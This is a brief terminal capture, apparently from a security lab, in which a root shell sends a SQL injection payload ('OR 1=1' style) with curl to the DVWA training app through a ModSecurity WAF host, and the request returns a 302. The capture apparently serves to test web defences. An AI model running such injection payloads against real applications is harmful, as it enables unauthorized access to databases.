 ┌──(root㉿39a32bb77a07)-[/]
└─# curl -s "http://waf_modsec:8080/vulnerabilities/sqli/?id=1'+OR+'1'='1'--+-&Submit=Submit" \
-H "Host: dvwa" \
-H "Cookie: PHPSESSID=test; security=low" \
-w "Status: %{http_code}\n"
Status: 302